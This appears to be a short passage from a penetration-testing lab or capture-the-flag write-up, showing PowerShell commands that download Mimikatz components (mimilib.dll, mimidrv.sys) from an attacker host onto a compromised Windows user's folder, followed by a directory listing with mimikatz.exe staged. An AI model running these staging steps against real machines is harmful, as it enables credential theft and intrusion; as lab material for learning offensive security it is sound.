 PS > Invoke-WebRequest -Uri http://10.10.14.82/mimilib.dll -OutFile mimilib.dll
PS > Invoke-WebRequest -Uri http://10.10.14.82/mimidrv.sys -OutFile mimidrv.sys
PS > dir -force
Directory: C:\Users\Chase\Pictures
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 4/22/2019 7:14 AM 504 desktop.ini
-a---- 11/22/2019 9:48 PM 36584 mimidrv.sys
-a---- 11/22/2019 9:47 PM 1006744 mimikatz.exe
-a---- 11/22/2019 9:47 PM 46744 mimilib.dll